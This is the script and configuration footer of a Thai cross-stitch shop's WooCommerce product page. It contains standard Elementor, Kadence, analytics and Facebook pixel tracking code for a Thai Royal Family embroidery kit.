<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"da7fb04717","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"48bca16ce0"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"da7fb04717","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"48bca16ce0"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f54f89f272"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9647,"title":"GO-059%20%3A%20%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e1e\u0e23\u0e30\u0e1a\u0e23\u0e21\u0e23\u0e32\u0e0a\u0e0a\u0e19\u0e19\u0e35\u0e1e\u0e31\u0e19\u0e1b\u0e35\u0e2b\u0e25\u0e27\u0e07<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 17.5 \u0e19\u0e34\u0e49\u0e27 x 26 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 240 x 360<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>\r\n<h6 style=\"text-align: center\"><\/h6>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/GO-059.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f54f89f272"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9647,"title":"GO-059%20%3A%20%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e1e\u0e23\u0e30\u0e1a\u0e23\u0e21\u0e23\u0e32\u0e0a\u0e0a\u0e19\u0e19\u0e35\u0e1e\u0e31\u0e19\u0e1b\u0e35\u0e2b\u0e25\u0e27\u0e07<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 17.5 \u0e19\u0e34\u0e49\u0e27 x 26 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 240 x 360<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>\r\n<h6 style=\"text-align: center\"><\/h6>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/GO-059.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"9647","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6241,"name":"CX-EV-CR56 : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e34\u0e19\u0e35","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":130000},{"id":6243,"name":"CX-EV-CR55 : \u0e43\u0e19\u0e2b\u0e25\u0e27\u0e07 \u0e23.\u0e59-\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e34\u0e19\u0e35","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":175000},{"id":6231,"name":"CX-EV-CR50 : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e34\u0e19\u0e35","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":150000},{"id":828,"name":"CQ9-05 : \u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e34\u0e19\u0e35\u0e17\u0e23\u0e07\u0e1a\u0e31\u0e25\u0e25\u0e31\u0e07\u0e01\u0e4c","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":175000},{"id":705351,"name":"GO-107 : \u0e1a\u0e31\u0e27\u0e43\u0e19\u0e1a\u0e36\u0e07","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e GO"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"}],"price":210000},{"id":705278,"name":"GO-103 : 9 \u0e20\u0e32\u0e1e\u0e08\u0e33 \u0e01\u0e49\u0e32\u0e27\u0e17\u0e33\u0e15\u0e32\u0e21\u0e1e\u0e48\u0e2d \u0e23.\u0e59","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e GO"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":305000},{"id":705643,"name":"GO-109 : \u0e1b\u0e25\u0e32\u0e04\u0e32\u0e23\u0e4c\u0e1f\u0e41\u0e25\u0e30\u0e14\u0e2d\u0e01\u0e1a\u0e31\u0e27 - 2","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e GO"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"},{"name":"\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui"}],"price":190000},{"id":705464,"name":"GO-125 : \u0e21\u0e2b\u0e31\u0e28\u0e08\u0e23\u0e23\u0e22\u0e4c\u0e23\u0e2d\u0e22\u0e40\u0e2a\u0e14\u0e47\u0e08\u0e2f \u0e43\u0e15\u0e49\u0e1f\u0e49\u0e32\u0e1e\u0e23\u0e30\u0e1a\u0e32\u0e23\u0e21\u0e35","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e GO"},{"name":"\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family"}],"price":920000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"7196f96183","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "GO-059 : \u0e1e\u0e23\u0e30\u0e1a\u0e23\u0e21\u0e23\u0e32\u0e0a\u0e0a\u0e19\u0e19\u0e35\u0e1e\u0e31\u0e19\u0e1b\u0e35\u0e2b\u0e25\u0e27\u0e07",
    "content_ids": "[\"GO-059_9647\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"GO-059_9647\",\"quantity\":1}]",
    "content_category": "\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c Thai Royal Family",
    "value": "2450.00",
    "currency": "THB"
}, {
    "eventID": "a5e366bc-c4f4-4e9b-a392-ec03bc2f10e6"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "902f54b8-3b41-40b8-b96b-fd8f068e2814"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
